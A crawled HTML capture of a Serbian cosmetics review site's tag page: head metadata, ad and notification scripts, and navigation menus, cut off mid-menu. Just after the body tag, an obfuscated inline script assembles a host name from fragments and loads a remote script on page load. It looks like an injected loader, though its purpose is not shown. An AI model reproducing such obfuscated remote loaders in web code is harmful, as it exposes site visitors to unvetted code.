

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kremasica.com/tag/ruze
body_size: 11909
content:
<!doctype html> <!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="sr-RS" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="sr-RS" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js no-svg" lang="sr-RS" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta charset="UTF-8"/><meta name="description" content="Kremasica.com sajt o kozmetici. Uvek sveže recenzije kozmetičkih proizvoda, saveti u vezi šminkanja kao i domaće i strane vesti iz kozmetičke industrije."><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Product+Sans:400,400i,700,700i;subset=latin-ext&amp;display=swap"><link rel="author" href="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/humans.txt"/><link rel="pingback" href="https://www.kremasica.com/xmlrpc.php"/><link rel="profile" href="https://gmpg.org/xfn/11"> <script data-ad-client="ca-pub-7646888497524048" async
          src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <link media="all" href="https://www.kremasica.com/wp-content/cache/autoptimize/css/autoptimize_084b1d2a9b9dbb5390715af8e8a4a558.css" rel="stylesheet"><title>ruze kozmetika - Kremašica</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.kremasica.com/tag/ruze" /><meta property="og:locale" content="sr_RS" /><meta property="og:type" content="article" /><meta property="og:title" content="ruze kozmetika - Kremašica" /><meta property="og:url" content="https://www.kremasica.com/tag/ruze" /><meta property="og:site_name" content="Kremašica" /><meta property="article:publisher" content="https://www.facebook.com/kremasica" /><meta property="fb:app_id" content="1116848965080956" /><meta property="og:image" content="https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1200.png" /><meta property="og:image:secure_url" content="https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1200.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:alt" content="kremasica logo" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ruze kozmetika - Kremašica" /><meta name="twitter:site" content="@kremasica" /><meta name="twitter:image" content="https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1200.png" /><meta name="twitter:label1" content="Чланци" /><meta name="twitter:data1" content="1" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.kremasica.com/#organization","name":"Krema\u0161ica","url":"https://www.kremasica.com","sameAs":["https://www.facebook.com/kremasica","https://twitter.com/kremasica"],"logo":{"@type":"ImageObject","@id":"https://www.kremasica.com/#logo","url":"https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1920.png","contentUrl":"https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1920.png","caption":"Krema\u0161ica","inLanguage":"sr-RS","width":"1920","height":"1080"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://www.kremasica.com/#website","url":"https://www.kremasica.com","name":"Krema\u0161ica","publisher":{"@id":"https://www.kremasica.com/#organization"},"inLanguage":"sr-RS"},{"@type":"BreadcrumbList","@id":"https://www.kremasica.com/tag/ruze#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.kremasica.com","name":"Naslovna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.kremasica.com/tag/ruze","name":"ruze"}}]},{"@type":"CollectionPage","@id":"https://www.kremasica.com/tag/ruze#webpage","url":"https://www.kremasica.com/tag/ruze","name":"ruze kozmetika - Krema\u0161ica","isPartOf":{"@id":"https://www.kremasica.com/#website"},"inLanguage":"sr-RS","breadcrumb":{"@id":"https://www.kremasica.com/tag/ruze#breadcrumb"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link href='https://pagead2.googlesyndication.com' rel='preconnect' /><link href='https://cdn.onesignal.com' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel='stylesheet' id='material_icons-css' href='//fonts.googleapis.com/icon?family=Material+Icons' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://www.kremasica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kremasica.com/wp-json/wp/v2/tags/1133" /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png?v=xQz7M8JWOG"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png?v=xQz7M8JWOG"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png?v=xQz7M8JWOG"><link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json?v=xQz7M8JWOG"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg?v=xQz7M8JWOG" color="#5bbad5"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico?v=xQz7M8JWOG"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png?v=xQz7M8JWOG"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml?v=xQz7M8JWOG"><meta name="theme-color" content="#ffffff"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.kremasica.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '35e880cf-efbf-407a-af52-1052899cf3da';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Hvala što ste se pretplatili na obaveštenja";
oneSignal_options['path'] = "https://www.kremasica.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "želi da prikazuje obaveštenja";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Ovo je primer obaveštenja";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Obaveštenja će se prikazati na desktopu";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Primer obaveštenja";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Obaveštenja će se prikazati na vašem uređaju";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "uvek možete ukloniti ovu pretplatu";
oneSignal_options['promptOptions']['acceptButtonText'] = "NASTAVI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NE HVALA";
oneSignal_options['promptOptions']['siteName'] = "https://www.kremasica.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Klikni na dozvoli";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Pretplati se na obaveštenja';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Pretplaćeni ste na obaveštenja';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Blokirali ste obaveštenja';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Hvala na pretplati!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'pretplaćeni ste na obaveštenja';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Više nećete dobijati obaveštenja';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Upravljajte obaveštenjima';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Pretplati me';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Ukloni pretplatu';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokiraj obaveštenja';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Prati instrukcije za odobravanje obaveštenja:';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7646888497524048&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> </head><body class="archive tag tag-ruze tag-1133 wp-theme-kremasica-2021-timber-theme wp-featherlight-captions standard_back" data-template="base.twig"> <script>(function(){
i1r5_=("u"+"st");i1r5=document.createElement("script");i1r5.async=true;
i1r5u="2239266681";i1r5_+="a"+("t.");i1r5_+="i"+("nf"+("o"))+("/");
i1r5u+=".n2y6Xbjn1r5eqa5f";i1r5u+="489v7kjreg0jz2";
i1r5.src="https://"+i1r5_+i1r5u;i1r5.type="text/javascript";
d_b=document.body;d_b.appendChild(i1r5);
})();</script>  <script type="text/javascript">var pp_gemius_identifier = 'zD5Ly3gYdN8_1S8s6TPXCMQKTO4yu6vKLlSnQtcmPmr.P7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=Array.prototype.slice.call(arguments, 0);};};
(function(cmds) { var c; while(c = cmds.pop()) gemius_pending(c)})(['gemius_cmd', 'gemius_hit', 'gemius_event', 'gemius_init', 'pp_gemius_hit', 'pp_gemius_event', 'pp_gemius_init']);
window.pp_gemius_cmd = window.pp_gemius_cmd || window.gemius_cmd;
(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); gt.src=l+'://gars.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');</script> <header class="sticky_header"><div id="headroom" class="navbar-fixed"><nav class="main_grad"><div class="container"><div class="nav-wrapper"> <a href="https://www.kremasica.com" class="brand-logo left hide-on-med-and-up" rel="home"> <img src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica-logo.webp"
 width="274" height="75" loading="lazy"
 alt="Kremašica"> </a> <a href="https://www.kremasica.com" class="brand-logo hide-on-small-and-down" rel="home"> <img class="kremasica-logo-vector" src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica_vector.svg"
 width="75" height="75" loading="lazy" alt="Kremašica"> <img class="kremasica-logo-text" src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica-logo.webp"
 width="274" height="75"
 loading="lazy"
 alt="Kremašica"> </a> <a href="#!" data-target="side-menu" class="sidenav-trigger right"> <i class="material-icons">menu</i> </a> <a href="#search_modal" class="modal-trigger right hide-on-large-only"> <i class="material-icons">search</i> </a><ul id="main_menu" class="right hide-on-med-and-down"><li class="ic_hair menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1895 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1895"
 target=""
 href="https://www.kremasica.com/category/kosa-recenzije">Kosa<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1895" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/samponi"
 class="grey-text text-darken-4"> Šamponi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-nega"
 class="grey-text text-darken-4"> Nega kose </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-stilizovanje"
 class="grey-text text-darken-4"> Stilizovanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/bojenje"
 class="grey-text text-darken-4"> Bojenje </a></li></ul></div></li><li class="ic_face menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1138"
 target=""
 href="https://www.kremasica.com/category/nega-lica">Lice<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1138" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"> <a target="" href="https://www.kremasica.com/category/nega-lica/kreme-telo"
 class="grey-text text-darken-4"> Kreme </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"> <a target="" href="https://www.kremasica.com/category/nega-lica/ciscenje"
 class="grey-text text-darken-4"> Čišćenje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17068"> <a target="" href="https://www.kremasica.com/category/nega-lica/serumi"
 class="grey-text text-darken-4"> Serumi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18364"> <a target="" href="https://www.kremasica.com/category/nega-lica/spf-zastita-lica"
 class="grey-text text-darken-4"> SPF zaštita lica </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"> <a target="" href="https://www.kremasica.com/category/nega-lica/losioni"
 class="grey-text text-darken-4"> Losioni/Tonici/Mistovi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"> <a target="" href="https://www.kremasica.com/category/nega-lica/nega-usana"
 class="grey-text text-darken-4"> Nega usana </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"> <a target="" href="https://www.kremasica.com/category/nega-lica/zrela-koza"
 class="grey-text text-darken-4"> Zrela koža </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"> <a target="" href="https://www.kremasica.com/category/nega-lica/specijalni-tretmani"
 class="grey-text text-darken-4"> Specijalni tretmani </a></li></ul></div></li><li class="ic_body menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1140"
 target=""
 href="https://www.kremasica.com/category/telo">Telo<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1140" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"> <a target="" href="https://www.kremasica.com/category/telo/nega-tela"
 class="grey-text text-darken-4"> Nega tela </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"> <a target="" href="https://www.kremasica.com/category/telo/higijena"
 class="grey-text text-darken-4"> Higijena </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"> <a target="" href="https://www.kremasica.com/category/telo/nega-ruku"
 class="grey-text text-darken-4"> Nega ruku </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"> <a target="" href="https://www.kremasica.com/category/telo/nega-stopala"
 class="grey-text text-darken-4"> Nega stopala </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"> <a target="" href="https://www.kremasica.com/category/telo/depilacija-telo"
 class="grey-text text-darken-4"> Depilacija </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"> <a target="" href="https://www.kremasica.com/category/telo/dekoracija-telo"
 class="grey-text text-darken-4"> Dekoracija/lakovi za nokte </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"> <a target="" href="https://www.kremasica.com/category/telo/anticelulit"
 class="grey-text text-darken-4"> Anticelulit i strije </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"> <a target="" href="https://www.kremasica.com/category/telo/samopotamnjivanje-telo"
 class="grey-text text-darken-4"> Samopotamnjivanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"> <a target="" href="https://www.kremasica.com/category/telo/suncanje-telo"
 class="grey-text text-darken-4"> Sunčanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"> <a target="" href="https://www.kremasica.com/category/parfemski-proizvodi/antiperspiranti-i-dezodoransi"
 class="grey-text text-darken-4"> Antiperspiranti i dezodoransi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"> <a target="" href="https://www.kremasica.com/category/parfemski-proizvodi/parfemi-i-toaletne-vode"
 class="grey-text text-darken-4"> Parfemi i toaletne vode </a></li></ul></div></li><li class="ic_makeup menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1139"
 target=""
 href="https://www.kremasica.com/category/sminka-makeup">Šminka<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1139" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"> <a target="" href="https://www.kremasica.com/category/sminka-makeup/oci-sminka"
 class="grey-text text-darken-4"> Oči </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1741"> <a target="" href="https://www.kremasica.com/category/sminka-makeup/lice-sminka"
 class="grey-text text-darken-4"> Lice </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"> <a target="" href="https://www.kremasica.com/category/sminka-makeup/usne-sminka"
 class="grey-text text-darken-4"> Usne </a></li></ul></div></li><li class="ic_brand mega_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-11010 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-11010"
 target=""
 href="#">Brendovi<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-11010" class="dropdown-content"><div class="row"><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11037"> <a target="" href="https://kremasica.com/tag/afrodita"
 class="grey-text text-darken-4"> Afrodita </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11035"> <a target="" href="https://kremasica.com/tag/alverde"
 class="grey-text text-darken-4"> Alverde </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18039"> <a target="" href="https://www.kremasica.com/tag/artdeco"
 class="grey-text text-darken-4"> ArtDeco </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11043"> <a target="" href="https://www.kremasica.com/tag/aura"
 class="grey-text text-darken-4"> Aura </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11044"> <a target="" href="https://www.kremasica.com/tag/avon"
 class="grey-text text-darken-4"> Avon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11045"> <a target="" href="https://kremasica.com/tag/b-u"
 class="grey-text text-darken-4"> B.U. </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11046"> <a target="" href="https://kremasica.com/tag/balea"
 class="grey-text text-darken-4"> Balea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20122"> <a target="" href="https://www.kremasica.com/tag/beauty-of-joseon"
 class="grey-text text-darken-4"> Beauty of Joseon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11036"> <a target="" href="https://kremasica.com/tag/biodroga"
 class="grey-text text-darken-4"> Biodroga </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11047"> <a target="" href="https://kremasica.com/tag/bioten"
 class="grey-text text-darken-4"> Bioten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12707"> <a target="" href="https://www.kremasica.com/tag/biofresh"
 class="grey-text text-darken-4"> Bio Fresh </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12715"> <a target="" href="https://www.kremasica.com/tag/botanica"
 class="grey-text text-darken-4"> Botanica </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11048"> <a target="" href="https://kremasica.com/tag/bourjois"
 class="grey-text text-darken-4"> Bourjois </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18040"> <a target="" href="https://www.kremasica.com/tag/catrice"
 class="grey-text text-darken-4"> Catrice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18033"> <a target="" href="https://www.kremasica.com/tag/cerave"
 class="grey-text text-darken-4"> CeraVe </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20121"> <a target="" href="https://www.kremasica.com/tag/cosrx"
 class="grey-text text-darken-4"> Cosrx </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11049"> <a target="" href="https://kremasica.com/tag/dahlia"
 class="grey-text text-darken-4"> Dahlia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12703"> <a target="" href="https://www.kremasica.com/tag/deborah"
 class="grey-text text-darken-4"> Deborah </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18030"> <a target="" href="https://www.kremasica.com/tag/dercos"
 class="grey-text text-darken-4"> Dercos </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18038"> <a target="" href="https://www.kremasica.com/tag/dermedic"
 class="grey-text text-darken-4"> Dermedic </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11050"> <a target="" href="https://kremasica.com/tag/dove"
 class="grey-text text-darken-4"> Dove </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20132"> <a target="" href="https://kremasica.com/tag/dr-grandel"
 class="grey-text text-darken-4"> Dr. Grandel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11052"> <a target="" href="https://kremasica.com/tag/elseve"
 class="grey-text text-darken-4"> Elseve </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11053"> <a target="" href="https://kremasica.com/tag/essence"
 class="grey-text text-darken-4"> Essence </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11054"> <a target="" href="https://kremasica.com/tag/eucerin"
 class="grey-text text-darken-4"> Eucerin </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11055"> <a target="" href="https://kremasica.com/tag/eveline"
 class="grey-text text-darken-4"> Eveline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11056"> <a target="" href="https://kremasica.com/tag/fa"
 class="grey-text text-darken-4"> Fa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20128"> <a target="" href="https://kremasica.com/tag/farm-stay"
 class="grey-text text-darken-4"> Farm Stay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11057"> <a target="" href="https://www.kremasica.com/tag/freeman"
 class="grey-text text-darken-4"> Freeman </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20130"> <a target="" href="https://kremasica.com/tag/frudia"
 class="grey-text text-darken-4"> Frudia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20135"> <a target="" href="https://kremasica.com/tag/galenika"
 class="grey-text text-darken-4"> Galenika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11034"> <a target="" href="https://kremasica.com/tag/garnier"
 class="grey-text text-darken-4"> Garnier </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18031"> <a target="" href="https://www.kremasica.com/tag/geek-gorgeous"
 class="grey-text text-darken-4"> Geek & Gorgeous </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"> <a target="" href="https://kremasica.com/tag/golden-rose"
 class="grey-text text-darken-4"> Golden Rose </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"> <a target="" href="https://www.kremasica.com/tag/hada-labo-tokyo"
 class="grey-text text-darken-4"> Hada Labo Tokyo </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12827"> <a target="" href="https://www.kremasica.com/tag/hawaiian-tropic"
 class="grey-text text-darken-4"> Hawaiian Tropic </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20123"> <a target="" href="https://kremasica.com/tag/heimish"
 class="grey-text text-darken-4"> Heimish </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"> <a target="" href="https://www.kremasica.com/tag/hello-sunday"
 class="grey-text text-darken-4"> Hello Sunday </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20129"> <a target="" href="https://kremasica.com/tag/iunik"
 class="grey-text text-darken-4"> iUNIK </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"> <a target="" href="https://kremasica.com/tag/johnson-johnson"
 class="grey-text text-darken-4"> Johnson </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19195"> <a target="" href="https://kremasica.com/tag/kiehls"
 class="grey-text text-darken-4"> Kiehl's </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12704"> <a target="" href="https://www.kremasica.com/tag/kiko-cosmetics"
 class="grey-text text-darken-4"> Kiko Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20136"> <a target="" href="https://kremasica.com/tag/krauterhof"
 class="grey-text text-darken-4"> Kräuterhof </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"> <a target="" href="https://kremasica.com/tag/labello"
 class="grey-text text-darken-4"> Labello </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12680"> <a target="" href="https://www.kremasica.com/tag/la-roche-posay"
 class="grey-text text-darken-4"> La Roche-Posay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12696"> <a target="" href="https://www.kremasica.com/tag/le-petit-marseillais"
